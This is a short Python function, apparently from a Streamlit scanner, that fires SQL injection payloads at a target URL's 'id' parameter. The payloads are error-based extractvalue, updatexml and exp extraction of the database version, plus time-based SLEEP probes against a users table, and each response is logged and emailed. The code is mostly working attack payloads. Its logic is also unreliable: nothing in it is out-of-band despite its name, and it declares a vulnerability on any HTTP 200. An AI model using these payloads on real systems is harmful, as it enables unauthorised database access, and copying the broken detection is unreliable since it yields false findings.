 def test_out_of_band_sqli(url):
    payloads = [
        "1' AND extractvalue(1, CONCAT(0x7e, (SELECT @@version), 0x7e));--",
        "1' AND updatexml(null, concat(0x7e, (SELECT @@version), 0x7e), null);--",
        "1' AND exp(~(SELECT*FROM(SELECT CONCAT(0x7e, (SELECT @@version), 0x7e))x));--",
        "1' AND (SELECT*FROM(SELECT(SLEEP(5)))a);--",
        "1' AND (SELECT*FROM(SELECT(CASE WHEN (SELECT COUNT(*) FROM users) = 5 THEN SLEEP(5) ELSE 0 END))b);--"
    ]
    vulnerability_detected = False
    for payload in payloads:
        response = requests.get(url, params={'id': payload})
        # Perform out-of-band actions here
        # Example 1: Logging the response
        log_response(response.text)
        # Example 2: Sending an email with the response
        send_email(response.text)
        # Example 3: Performing a custom action with the response
        process_response(response.text)
        if response.status_code == 200:
            st.write("Out-of-band SQL injection vulnerability detected!")